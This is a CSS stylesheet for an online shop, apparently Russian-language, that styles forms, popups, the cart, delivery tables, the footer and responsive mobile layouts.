.form-item input, .form-item textarea, .form-item select{    background-color: #FFF;     border: 1px solid #C9A3CD !important; padding:0 10px; width:100%; -moz-box-sizing:border-box; box-sizing:border-box; display:inline-block; vertical-align:middle; font-family:'Open Sans', sans-serif; font-size:14px; height:36px; border-radius:5px;}
.form-item textarea{ height:120px; padding:10px; resize:vertical}
.form-item label{display:inline-block; vertical-align:middle; width:100%; font-family: 'Adelle Cyrillic Light', "Times New Roman"; font-size:14px; -moz-box-sizing:border-box; box-sizing:border-box; color:#271f1b; text-align:left}
.form-hint{ color:#5e5e5e; font-size:12px;}
.comments-form .form-hint{ padding:0 0 0 16.79586563307494%}
.comments-form label{vertical-align:top; width:16.79586563307494%; padding:0 10px 0 0;}
.comments-form input{ width:36.17571059431525%; display:inline-block; vertical-align:top;}
.comments-form textarea{ width:83.2%; vertical-align:top}
.captcha-input{ width:120px !important; margin:0 10px }
.captcha-img{ display:inline-block; vertical-align:middle}

.popup{ display:none; padding:30px 20px; background:#fff}
.popup .h2{font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; border:none}
.center{ text-align:center}
#purchases .center{ width:200px; margin:30px auto 0}
#purchases .center a{ display:block; padding:0; margin:10px 0}
#present{ padding:30px 20px 240px; background: url(/images/present-decor.png) center bottom no-repeat #fff; width:420px; text-align:center}
#present .center{ width:240px; margin:0 auto}
.popup p{font-family: 'Adelle Cyrillic Light', "Times New Roman"; font-size:18px; margin:0 0 20px}
#present .h1{ margin:0 0 5px}
#purchases-list, #confirm_email, #thank, #confirm_email, #change_password, #register, #request_call, #enter, #status, #new_user, #password_recovery, #wish_list, #email_password, #order_popup{ width:420px; }
#order_popup{ font-size:14px}
#product_popup{ width:740px}
#product_popup .product{ margin:0}
#product_popup  .center{ width:240px; margin:0 auto}
.thank-close{ float:right; color:#666}
#text_popup{ width:580px}
#text_popup p{ font-size:14px}
#text_popup .product-tabs{ margin:0}
#status .filter-item-text{ font-size:14px; display: block; margin:0 0 20px}
#status .filter-item-text label{color:#000; font-weight:bold}

.cart-form{ width:40%; margin:0 0 30px}
.cart-radio{ margin:0 0 30px; width:50%}
.cart-radio-head{font-family: 'Adelle Cyrillic Bold', "Times New Roman"; font-size:14px; margin:0 0 11px}
.cart-radio .form-item{ margin:0 0 10px}
.shipment{ margin:10px 0 0; width:80%}
.cart-radio label{font-family:'Open Sans', sans-serif;}

.cart-delivery-table{ margin:0 0 30px; width:69.1%}
.cart-delivery-table table{ border-collapse:collapse; width:100%; margin:0}
.cart-delivery-table table td, .cart-delivery-table table th{ border-bottom:1px solid #e7e6e5; padding:10px; max-width:200px}
.cart-delivery-table table th{ background:#eeeeee; font-size:14px; text-align:left; color:#271f1b; border-bottom:none; border-top:2px solid #dbdad9}
.cart-delivery-img{ width:36%; margin:0 2% 0 0; display:inline-block; vertical-align:top; padding:10px; -moz-box-sizing:border-box; box-sizing:border-box; border:1px solid #e7e6e5;}
.cart-delivery-img img{ display:block;}
.cart-delivery-text{ width:60%; display:inline-block; vertical-align:top}
.cart-delivery-text a{ font-size:14px; color:#271f1b}
.total-sum-col{ border:none !important;}
.total-sum{ width:200px; float:right}
.total-sum p{ margin:0 0 2px; font-size:12px}

.cart-callback{ /*width:28.2%;*/ margin-bottom: 24px; float:right; -moz-box-sizing:border-box; box-sizing:border-box; padding:15px; border:3px solid #cee2ab; text-align:center; width: 28.2%;}
.cart-callback-text1{font-family: 'Adelle Cyrillic Bold', "Times New Roman";  margin:0; color:#271f1b; font-size:16px}
.cart-callback-text2{font-family: 'Adelle Cyrillic Light', "Times New Roman";margin:0; color:#606060; font-size:14px}
.cart-callback-text3{font-family: 'Adelle Cyrillic Bold', "Times New Roman"; margin:10px 0; color:#893195; font-size:24px}
.cart-callback .button{ margin:10px 0 0}

.form-item-button{ text-align:right}
.bonus-time{ padding:0 0 0 20px}
.cart-arrow-ico{width: 18px; height: 18px; border-radius:18px; background:#a4d039; position:relative; display:inline-block; vertical-align:middle}
.cart-arrow-ico:before{ content:' '; position:absolute; left:50%; top:50%; margin:-3px 0 0 -5px;  width: 0;
height: 0;
border-style: solid;
border-width: 8px 5px 0 5px;
border-color: #ffffff transparent transparent transparent; z-index:2; display: block}
.product-tabs .cart-delivery-table{ width:100%; }
.product-tabs .cart-delivery-table table{background:#fff}
.product-tabs .cart-delivery-table table td, .product-tabs  .cart-delivery-table table th{ font-size:12px}

.history-buy-table{ color:#666666; margin:0 0 30px}
.history-buy-table th{ font-weight:normal; text-align:left;}
.history-buy-table-head{ color:#000; border-bottom:1px solid #e7e6e5; padding:10px 5px 2px 0 !important}
.history-buy-table th, .history-buy-table td{padding:2px 5px 2px 0}
.cart-delivery-table100{ width:100%}

.cart-table{  width:69.1%; margin:0 0 30px}
.cart-table-img{ width:20%; padding:0 20px 0 0; -moz-box-sizing:border-box; box-sizing:border-box; display:inline-block; vertical-align:top; }
.cart-table-img img{border:1px solid #e7e6e5; display:block}
.cart-table-text{ width:30%; padding:0 20px 0 0; -moz-box-sizing:border-box; box-sizing:border-box; display:inline-block; vertical-align:top; }
.cart-table-price{ width:16%; padding:0 20px 0 0; -moz-box-sizing:border-box; box-sizing:border-box; display:inline-block; vertical-align:top; }
.cart-table-price .product-item-hide-item .old_price{text-decoration: line-through;}
.purple-link{ color:#8d4b99; font-size:12px}
.green-link{ color:#75b217; font-size:12px}
.cart-table-price .product-item-hide-item strong{ font-size:14px; color:#000}
.cart-table-text .spinner{ margin:0; float:none}
.main-slider-form-item.form-item{ float:left}
.bonus-text{ color:#646464; margin:0 0 15px}
.cart-hidden{ width:380px; position:absolute; right:-46px; top:80px; visibility:hidden; padding:10px; background:#fff; z-index:51; border:2px solid #E5E4E2; outline:4px solid #fff; box-shadow:0 0 4px 4px #999; opacity:0; -webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;}
.header-cart-block:hover .cart-hidden{ opacity:1; visibility:visible}
.cart-hidden .cart-table{ width:100%; text-align:left; margin:0}
.cart-hidden .cart-table-img{ width:28%; padding:0 5px}
.cart-hidden .cart-table-text{ width:18%; padding:0 5px}
.cart-hidden .cart-table-price{width:27%; padding:0 5px}
.cart-hidden .total-sum{ float:none}
.cart-hidden .button{ float:right}
.hidden-cart-block{ max-height:266px; overflow:auto; margin:0 0 10px; }
.hidden-cart-block .color-item{ width:10px; height:20px}
.reset-cart{ text-align:center; margin:0 0 0 200px}

.form-item input.form-error, .form-item textarea.form-error, .form-item select.form-error, .form-error{ border-color:rgba(255,0,4,1.00) !important}

.error-text{ color:#FF0004}

.jGrowl{z-index:9999;color:#fff;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;position:fixed}.jGrowl.top-left{left:0;top:0}.jGrowl.top-right{right:0;top:0}.jGrowl.bottom-left{left:0;bottom:0}.jGrowl.bottom-right{right:0;bottom:0}.jGrowl.center{top:0;width:50%;left:25%}.jGrowl.center .jGrowl-closer,.jGrowl.center .jGrowl-notification{margin-left:auto;margin-right:auto}.jGrowl-notification{background-color:#000;opacity:.9;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));zoom:1;width:250px;padding:10px;margin:10px;text-align:left;display:none;border-radius:5px;word-break:break-all;min-height:40px}.jGrowl-notification .ui-state-highlight,.jGrowl-notification .ui-widget-content .ui-state-highlight,.jGrowl-notification .ui-widget-header .ui-state-highlight{border:1px solid #000;background:#000;color:#fff}.jGrowl-notification .jGrowl-header{font-weight:700;font-size:.85em}.jGrowl-notification .jGrowl-close{background-color:transparent;color:inherit;border:none;z-index:99;float:right;font-weight:700;font-size:1em;cursor:pointer}.jGrowl-closer{background-color:#000;opacity:.9;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));zoom:1;width:250px;padding:10px;margin:10px;display:none;border-radius:5px;word-break:break-all;padding-top:4px;padding-bottom:4px;cursor:pointer;font-size:.9em;font-weight:700;text-align:center}.jGrowl-closer .ui-state-highlight,.jGrowl-closer .ui-widget-content .ui-state-highlight,.jGrowl-closer .ui-widget-header .ui-state-highlight{border:1px solid #000;background:#000;color:#fff}
.blockMobileCupon{display: none;}
@media print{.jGrowl{display:none}}
.cart-table-price.w12{width:12%; white-space: nowrap;}
.cart-table-price.w14{width:14%;white-space: nowrap;}
.cart-table-text.w25{width:25%;}
.photos{ margin:0 0 30px; font-size:0}
.photos-block{margin:0 0 0 -2%; text-align:center}
.photos-item{ width:23%; margin:0 0 20px 2%; font-weight:bold; color:#000; position:relative; display:inline-block; vertical-align:top; font-size:12px;}
.photos-item img{ border-radius:4px; margin:0 auto 10px;}
.photos-item span{ display: block}

.delivery-list{}
.delivery-item{ margin:0 0 2px}
.delivery-item-head{background-color: #e9deff; margin:0 0 1px;
    color: #722285;
    cursor: pointer;
    padding: 4px 10px;}
.delivery-item-ico{ width:13px; height:13px; background:url(/images/delivery-ico.png) no-repeat; display:inline-block; vertical-align:middle; margin:0 6px 0 0; -webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;}	

.delivery-item-head.active .delivery-item-ico{-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}	
.delivery-item-text{ display:none}

/* Footer
-----------------------------------------------------------------------------*/
.footer {
	width: 1100px;
	margin: 0px auto;
	
	position: relative;
}
.cart-page .footer{height: 250px; margin: -250px auto 0;}
.footer-block-top{ height:140px; line-height:140px; background:#f7f2fe; padding:0 4.545454545454545%; overflow:hidden}
.footer-block-top-item{ width:28.6%; line-height:normal; display:inline-block; vertical-align:middle}
.footer-block-top-head{font-family: 'Adelle Cyrillic Bold', "Times New Roman"; color:#1b1b1b; font-size:14px; margin:0 0 10px}

.footer-block-top-item input, .main-slider-form-item input{width:116px; padding:0 10px; display:inline-block; vertical-align:middle; margin:0 6px 0 0;
	height: 31px;
	background-color: #fff; border:none}
.footer-block-top-right{ font-size:30px; font-weight:bold; color:#1b1b1b; float:right; line-height:normal; padding:40px 0 0}
.footer-block-top-form{ background:#e8e4ef; height:140px; line-height:140px; padding:0 4.545454545454545%; margin:0 0 0 -4.545454545454545%}
.footer-block-top-form > div{ display:inline-block; vertical-align:middle; line-height:normal}
.footer-block{ min-height:136px; background:url(/images/footer-block.png) repeat center; padding:20px 4.545454545454545%; border-bottom:3px solid #723477; border-radius:0 0 10px 10px}
.footer-block-item{ display:inline-block; width:28.6%; vertical-align: top; }
.footer-block-item.right{ width:auto}
.footer-block-item-head{font-family: 'Adelle Cyrillic Bold', "Times New Roman"; color:#f4efff; font-size:18px; margin:0 0 3px}
.footer-block-item ul{ list-style-type:none; color:#fefcfb;}
.footer-block-item li{ margin:0 0 3px}
.footer-block-item a{ color:#fefcfb; text-decoration:none}
.copyright{padding:0 4.545454545454545%; height:74px; line-height:74px}
.copyright-item{ display:inline-block; vertical-align:middle; line-height:normal }
.right{ float:right !important}

@media screen and (max-width: 1100px) {
	.blockMobileCupon{display: block; }
	.blockMobileCupon .mobile-cupon-bottom{right: 74px;}
.wrapper, .footer{ width:100%;}
nav{ margin:0 auto; width:100%; padding:0 4.54% }
nav:before, nav:after{ display:none; }
nav li:before{ display:none}
.main-slider-form-item{ font-size:12px; margin:0 2% 0 0}
.up{ margin:0; left:auto; right:5px; }
.present-small{ display:block; margin:0 auto 30px; width:320px}

    .header.fixed { margin-top: 54px; }
    .sidebar.fixed { /*position: fixed;*/ top: 50px; z-index: 10000; }
    .delivery-map-mobile { display: block !important; }
    .mobile-do-hide { display: none; }
    .mobile-hide { display: none; }
    .mobile-show { display: block !important; }
    .reset-button { margin: 7px 0 0 32px; }
    .product-item-img a{ position: relative; }
    .product-label-news { right: -26px; top: -18px; }
    .asNovinka .product-label-news, .asNovinka .product-label {     right: -40px;    top: -15px; }
    
    .product-slider{height: auto; margin-bottom: 0px; padding-left: 26px;}
    .owl-carousel .owl-wrapper-outer{padding-bottom: 0px;}
    .product-slider .asNovinka .product-item-img {width: 100%;    padding: 10px 0px;}
   .product-item-wrap.asNovinka {width: 216px;}
    .product-label { right: -26px; top: -18px; }
	.asNovinka .bx_item_detail_scu {margin-bottom: 0px;}
	.asNovinka .bx_item_detail_scu .bx_scu_scroller_container{width: 100%;}
	.asNovinka .bx_scu.propAs_SIZE{height: 48px; width: 100%;}
	.asNovinka .bx_item_detail_scu .bx_scu ul{width: 100%!important;}
    .product-item-hide{z-index:9500}
	.mobileDevice .asNovinka .product-item-text{height: auto;}
    .mobileDevice .asNovinka .product-item-hide {
        width: auto !important;
        height: auto !important;
        overflow: visible;
        margin: 0 0 0 -1px;
        padding: 0px;
        border: none !important;
        border-top: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        background: none !important;
        z-index:9500;
        position: relative;
    }
    .mobileDevice .product-item-text { /*height: 248px;*/ height: 150px; }

    .asNovinka .bx_item_detail .bx_item_detail_scu .bx_scu { width: auto; }
    .bx-no-touch .bx_catalog_list_home .bx_catalog_item .bx_catalog_item_controls, 
    .bx_catalog_list_home .bx_catalog_item .bx_catalog_item_articul, 
    .bx_catalog_list_home .bx_catalog_item .bx_catalog_item_scu{ display: block;}
   
}
@media screen and (max-width: 980px) {
	.blockMobileCupon .mobile-cupon-bottom{right: 1px;z-index: 10000;bottom: 7px;}
    .main-slider-text-item{ font-size:0}
    
    .main-slider-item{ }
    .main-slider-form-item2{ display:none !important}
    .header-phone-item:last-child{ display:none}
    .sidebar-action{ padding:10px 0 0}
    .sidebar-action-item{ padding:0 0 0 25px}
    .descr_cols .descr_cols_col1 { width: 100% !important; }
    .descr_cols .descr_cols_col2 { width: 100% !important; padding-left: 0px !important; }

    .bx_bigimages { height: 600px !important; }
    .sizes-table { position: static !important; }

    .desktop { display: none !important; }
    .mobile { display: inline !important; }
    .quick-order { margin: 16px 0 0 0 !important; }
    .white-button { width:40% !important; }
    #request_gift500 { width:300px !important; padding-bottom: 50px !important; height: 100px !important; overflow: auto; }

    .header.fixed { margin-top: 54px; }
    .sidebar.fixed {  top: 50px; z-index: 10000; }
    .delivery-map-mobile { display: block !important; }
    .mobile-do-hide { display: none; }
    .mobile-hide { display: none; }
    .mobile-show { display: block !important; }
    .reset-button { margin: 7px 0 0 32px; }
    .product-item-img a{ position: relative; }
    .product-label-news { right: -26px; top: -18px; }
    .product-label { right: -26px; top: -18px; }
    .product-item-hide{  z-index:9500}

    .mobileDevice .asNovinka .product-item-hide {
        width: auto !important;
        height: auto !important;
        overflow: visible;
        margin: 0 0 0 -1px;
        padding: 10px;
        border: none !important;
        border-top: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        background: none !important;
        z-index:9500;
    }
    .mobileDevice .product-item-text { /*height: 248px;*/ height: 150px; }

}	

@media screen and (max-width: 840px) {
	.bx_price{font-size: 14px;}
	.main-slider{ padding:0}
	.main-slider .owl-pagination{ left:10px}
	nav a{ font-size:16px}
	.main-block{ padding:20px 1%}
	.main-slider{ min-height:inherit}
	.main-slider-item, .main-slider-text{ float:none; width:100%; border:none; min-height: inherit; position: relative; padding:20px}
	.main-slider-text{ padding:20px 0 0; border-top: 1px solid #e8e4e2; font-size:0}
	.main-slider-text-item{ display:inline-block; vertical-align:top; width:50%; -moz-box-sizing:border-box; box-sizing:border-box; height:50px; font-size:14px; white-space: nowrap; text-overflow:ellipsis; overflow:hidden}
	.main-slider-text-link{ border-left:none}
	.main-slider .owl-pagination{ bottom:3px; left:20px}
	.main-slider-form{ height:auto; line-height:normal; padding:15px 3.86598%}
	.main-slider-form-item2{ white-space: nowrap}
	.sidebar-action{ font-size:14px}
	.catalog-block{ margin:0; text-align:center}
	.catalog-block .product-item-wrap{ margin:0 10px 20px}
	.filter-item{ width:100%; margin:0 0 20px}
	.filter-item-text-select select{ margin:-15px 0 15px}
	.product-img, .product-text{ float:none; width:100%; margin:0 0 15px}
    .descr_cols .descr_cols_col1 { width: 100% !important; }
    .descr_cols .descr_cols_col2 { width: 100% !important; padding-left: 0px !important; }

    .bx_bigimages { height: 600px !important; }
    .sizes-table { position: static !important; }

    .desktop { display: none !important; }
    .mobile { display: inline !important; }
    .quick-order { margin: 16px 0 0 0 !important; }
    .white-button { width:40% !important; }
    #request_gift500 { width:300px !important; padding-bottom: 50px !important; height: 100px !important; overflow: auto; }

    .header.fixed { margin-top: 54px; }
    .sidebar.fixed { position: fixed; top: 50px; z-index: 10000; }
    .delivery-map-mobile { display: block !important; }
    .mobile-do-hide { display: none; }
    .mobile-hide { display: none; }
    .mobile-show { display: block !important; }
    .reset-button { margin: 7px 0 0 32px; }
    .product-item-img a{ position: relative; }
    .product-label-news { right: -26px; top: -18px; }
    .product-label { right: -26px; top: -18px; }
    .product-item-hide{  z-index:9500}

    .mobileDevice .asNovinka .product-item-hide {
        width: auto !important;
        height: auto !important;
        overflow: visible;
        margin: 0 0 0 -1px;
        padding: 10px;
        border: none !important;
        border-top: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        background: none !important;
        z-index:9500;
    }
    .mobileDevice .product-item-text { /*height: 248px;*/ height: 150px; }

	.cart-hidden{ display:none}
	.header-phone-item:last-child{ display:inline-block}
	.main-block{ padding:0 1%}
	body{ padding:51px 0 0}
	.present{ display:none}
	.header{ height:auto; background:none; padding:10px 0 20px; position:relative}
	.header .logo, .header .header-text{ display:inline-block; vertical-align:middle; width:100%; float:none; text-align:left; padding:0 0 0 20px; margin:0; -moz-box-sizing:border-box; box-sizing:border-box}
	.header-phone{ position:absolute; right:10px; top:10px; margin:0; float:none}
	.header-cart, .header-link, .header-phone-item-head, .main-slider-form{ display:none}
	.header-phone-item .button{ margin:0}
	.main-slider-item{ min-height: auto; position:relative; padding:30px 0 0 0; }
	.main-slider-item .main-slider-item-text + img{ display:inline-block; float:none}
	.main-slider{border-bottom: 1px solid #BDBDBD; border-radius:10px; margin:0 0 30px}
	.fix-nav, nav .fix-nav-item{ display:block; z-index: 9800; }
	.header-phone-item{ display:block;}
	.header-phone-item:first-child{ margin:0 0 15px}
	nav{ background:none; line-height:normal; height:auto }
	nav ul{padding:10px 20px 0;  background:#853e92; position: fixed; top:50px; z-index:170; left:0; width:100%; display:none}
	nav li{ width:100%; margin:0 0 10px}
	nav select{ width:100%; display:block; padding:0 10px; height:50px; -moz-box-sizing:border-box; box-sizing:border-box; background:url(/images/nav.png) repeat-x; color:#fff; font-family: 'Adelle Cyrillic light', "Times New Roman"; font-size:16px; line-height:normal}
	.sidebar-catalog-name{ display: block; -moz-box-shadow: 0 5px 10px rgba(69, 0, 105, 0.3);
    -webkit-box-shadow: 0 5px 10px rgba(69, 0, 105, 0.3);
    box-shadow: 0 5px 10px rgba(69, 0, 105, 0.3); width:102%; margin:0 0 0 -1%;}
	.sidebar, .main-text, .two-col-left, .two-col-right{ float:none; margin:0 0 20px; width:100%;}
	.sidebar-catalog-ico{background:url(/images/sprite.png) no-repeat -171px -24px; width:20px; height:14px; display: inline-block; vertical-align:middle; float:right; margin:20px 0 0 0;
	-webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;}
	.open-catalog-menu .sidebar-catalog-ico{-webkit-transform:rotate(-180deg);
	-moz-transform:rotate(-180deg);
	-o-transform:rotate(-180deg);
	transform:rotate(-180deg);
	-ms-transform:rotate(-180deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}
	.sidebar{ position:relative; /*height:100%;*/ }
	.sidebar-bg{ display:none; padding:20px 10px 0; height:100%; width:102%; overflow:auto; position:relative; left:0; top:0px; bottom:0; margin:0 0 0 -1%;  -moz-box-sizing:border-box; box-sizing:border-box; background:#fff; z-index:150;
	-moz-box-shadow: 0 5px 10px rgba(69, 0, 105, 0.3);
    -webkit-box-shadow: 0 5px 10px rgba(69, 0, 105, 0.3);
    box-shadow: 0 5px 10px rgba(69, 0, 105, 0.3);
    overflow-y:scroll;
    }
	.sidebar-catalog-name-button-bottom{ width:100%; margin:0 0 0 -10px; position:relative; padding:0 10px; -moz-box-sizing:content-box; box-sizing:content-box }
	.sidebar-bg .cashback{ display:none}
	/*body.open-nav .sidebar{ background:rgba(134,72,73,.5); position:fixed; top:0; left:0; right:0; bottom:0; z-index:150; margin:0}
	body.open-nav .sidebar-bg{ margin:0 0 0 -50px; left:0; }
	body.open-nav .menu-close-ico{ display:inline-block}
	body.open-nav .menu-sm-ico{ display:none}
	body.open-nav .open-nav-link{ background-color:#8D328B}*/
	
	.search{ padding:0 10px 0 0}
	.search button{ right:10px}

	.sidebar-item-seen{ position:fixed; bottom:-50px; left:0; width:100%;}
	.sidebar-menu > ul > li > ul{ display:none; margin:8px 0}
	.sidebar-menu > ul > li > a{ display:block; padding:10px 0; margin:0}
	.menu-ico{ top:2px}
	.sidebar-menu > ul > li.dropdown:after{ 
	content:' '; right:10px; top:15px; background:url(/images/sprite.png) 
	no-repeat -33px -28px; width:16px; height:10px; display:block; position:absolute; 
	-webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;
	}
	.sidebar-menu > ul > li.dropdown.open-menu:after{
	-webkit-transform:rotate(-180deg);
	-moz-transform:rotate(-180deg);
	-o-transform:rotate(-180deg);
	transform:rotate(-180deg);
	-ms-transform:rotate(-180deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	}
	.sidebar-menu ul ul li{ margin:0 0 6px}
	.sidebar-menu > ul > li > ul > li > ul{padding: 8px 0 4px 30px;}
	
	.seen{ position:fixed; left:0; bottom:-110px; height:119px; background:#fff; width:100%; z-index:152; margin:0 }
	.fancybox-margin.seen { margin:0 0 0 -8.5px !important}
	.seen	.sidebar-head{ display:none}
.seen-head{background-color: #86C30C;
     border: 1px solid #638f09; height:7px; 
    -moz-box-shadow: inset 0 1px 0 #D2E769;
    -webkit-box-shadow: inset 0 1px 0 #D2E769;
    box-shadow: inset 0 1px 0 #D2E769; display:block; }
.seen-button{    height: 41px; line-height:41px;
    background-color: #86C30C;
    background-image: -moz-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -o-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -webkit-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: linear-gradient(to top, #86C30C 0%, #ADD22C 100%);
    border: 1px solid #638f09; border-bottom:1px solid #86C30C;
    -moz-border-radius: 10px 10px 0px 0px;
    -webkit-border-radius: 10px 10px 0px 0px;
    border-radius: 10px 10px 0px 0px;
    -moz-box-shadow: inset 0 1px 0 #D2E769;
    -webkit-box-shadow: inset 0 1px 0 #D2E769; text-decoration:none;
    box-shadow: inset 0 1px 0 #D2E769; display:inline-block; vertical-align:top; padding:0 20px;     color: #FEFCFB; margin:-42px 0 0;
    font-size: 14px;
    font-weight: 700;
    text-shadow: 0 1px 0 #225C2A;}
.seen-button-ico{background:url(/images/sprite.png) no-repeat -145px -29px; width:15px; height:9px; display: inline-block; vertical-align:middle; margin:0 0 0 6px; -webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;}
.open-seen .seen-button-ico{-webkit-transform:rotate(-180deg);
	-moz-transform:rotate(-180deg);
	-o-transform:rotate(-180deg);
	transform:rotate(-180deg);
	-ms-transform:rotate(-180deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}
	.sidebar-slider{ padding:15px 34px}
	.reviews-item, .reviews-item:first-child{ width:100%; padding:20px 0; margin:0; border:none}
	.reviews-block{ padding:0 15px}
	.main-slider-form-item2{ margin:15px 0 0}
	.footer-block-top{ padding:20px 0 0; height:auto; line-height:normal}
	.footer-block-top-item.footer-block-top-form{ width:100%; padding:0 20px; -moz-box-sizing:border-box; box-sizing:border-box; margin:15px 0 0}
	.footer-block-top-right, .footer-block-top-item{ float:none; display:inline-block; vertical-align:middle; margin:0; padding:0 0 0 4%; width:44%}
	.product-slider .owl-pagination, .breed-slider .owl-pagination{ display:block; bottom:-10px; left:1%; z-index:100;}
	.product-slider .owl-buttons, .breed-slider .owl-buttons{ display:none}
	.h2{ text-align:center}
	.product-slider{ padding:0 1% 30px}
	.up{ display:none !important}
	
	.product-slider:hover .owl-carousel .owl-wrapper-outer, .product-slider .owl-carousel .owl-wrapper-outer{ 
	padding:7px 0 !important}
	
	.product-slider{ height:auto}


    .mobileDevice .asNovinka .product-item-hide {
        width: auto !important;
        height: auto !important;
        overflow: visible;
        margin: 0 0 0 -1px;
        padding: 10px;
        border: none !important;
        border-top: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        background: none !important;
        z-index:9500;
    }
    .mobileDevice .product-item-wrap {
        position: static !important;
        -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.23);
        -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.23);
        box-shadow: 0 0 7px rgba(0, 0, 0, 0.23);
        z-index:6;

    }
    .mobileDevice .catalog-block .product-item {
        position: static !important;
    }

    .mobileDevice .product-item-text { /*height: 248px;*/ height: 150px; }
    .mobileDevice .bx_catalog_list_home .bx_item_detail_scu .bx_scu { width: 120px !important; }
    .mobileDevice .bx_catalog_list_home .bx_item_detail_scu .bx_scu ul { width: 120px !important; }


    .mobileDevice .catalog-section .product-item-text { height: 36px; }
    .mobileDevice .product-slider.breed-slider .product-item-text { height: 36px; }

 

	.two-col-left .news, .two-col-right .banner, .footer-block-top-right{ display:none}
	.footer-block-top-item{ text-align:center}
	.footer-block-top-item input, .main-slider-form-item input{ width:auto}
	.footer-block{ background-size:cover}
	.footer-block-item, .footer-block-top-item{ width:100%; padding:0}
	.footer-block-item.right{ float:none !important; width:100%;}
	.breed-slider + .two-col{ display:none}
	.footer-block-item ul{ margin:0 0 20px}
	.main-slider-text-item{ height:auto}
	.footer-block-item a{ font-size:14px}
	.footer-block-top-head > div{ display:inline-block}
	.articles-img, .articles-text, .product-img, .product-text, .cart-callback, .cart-form, .cart-radio, .cart-delivery-table, .shipment, .cart-delivery-img, .cart-delivery-text{ float:none; width:100%; margin:0 0 10px}
	.cart-delivery-img{ width:100px}
	.comments-form label, .comments-form input, .comments-form textarea{ width:100%; margin:0 0 5px}
	.captcha-input{ margin:0 0 0 10px !important}
	.residue, .sizes-table, .wish-list, .spinner{ float:none; margin:0  0 15px; text-align:left}
	.product-right{ display:none}
	.size-item{ height:24px; line-height:24px; font-size:14px; padding:0 10px}
	.quick-order{ margin:0}
	.set-plus{ width:13px; text-align:center}
	.cart-callback, .cart-text { display: none}
	.cart-table{ width:100%}
	.main-slider-form-item.form-item{ float:none; margin:0 0 15px}
	.button.right{ float: none !important; margin:0 0 30px}

    .descr_cols .descr_cols_col1 { width: 100% !important; }
    .descr_cols .descr_cols_col2 { width: 100% !important; padding-left: 0px !important; }

    .bx_bigimages { height: 600px !important; }
    .sizes-table { position: static !important; }

    .desktop { display: none !important; }
    .mobile { display: inline !important; }
    .quick-order { margin: 16px 0 0 0 !important; }
    .white-button { width:40% !important; }
    #text_popup { width:300px; }
    #request_gift500 { width:300px !important; padding-bottom: 50px !important; height: 100px !important; overflow: auto; }
    .sizes-table .product-tabs .ionTabs__item { height: 380px; overflow: auto; }

    .header.fixed { margin-top: 54px; }
    .sidebar.fixed { position: fixed; top: 50px; z-index: 10000; }
    .delivery-map-mobile { display: block !important; }
    .mobile-do-hide { display: none; }
    .mobile-hide { display: none; }
    .mobile-show { display: block !important; }
    .reset-button { margin: 7px 0 0 32px; }
    .product-item-img a{ position: relative; }
    .product-label-news { right: -26px; top: -18px; }
    .product-label { right: -26px; top: -18px; }
    .product-item-hide{  z-index:9500}
}


@media screen and (max-width: 687px) {
	#text_popup .product-tabs{text-align: left;}
	.sku_prop.current .color-item.current{outline: 3px solid #b0b0b0;}
	.cart-table-price.w12, .cart-table-price.w14{width: 32%;}
	.cart-table-text.w25{width:100%;}
	.cart-table-price.w100{width:60%; display: block; margin: 0 auto; text-align: center; padding-top: 15px;}
	.cart-table-price.w100 .toLeft,
	.cart-table-price.w100 .toRight{ display: inline; padding: 0px 10px;}
	.product-slider-hover .owl-carousel .owl-wrapper-outer{padding:7px 0 0px!important;}
	.product-slider .product-item-wrap.asNovinka .product-item-hide{position: relative; padding: 0px;}
	.bx-no-touch .bx_catalog_list_home .bx_catalog_item 	  .bx_catalog_item_controls, .bx_catalog_list_home .bx_catalog_item 	  .bx_catalog_item_articul, .bx_catalog_list_home .bx_catalog_item 	  .bx_catalog_item_scu
	{display: block; padding: 0px;}

	.bx_catalog_list_home .bx_item_detail_scu .bx_scu_scroller_container{width: 100%;}
    .similar{ display:none}
	.product-slider .owl-prev, .product-img .owl-prev, .breed-slider .owl-prev{ left:0}
	.product-slider .owl-next, .product-img .owl-next, .breed-slider .owl-next{ right:0}
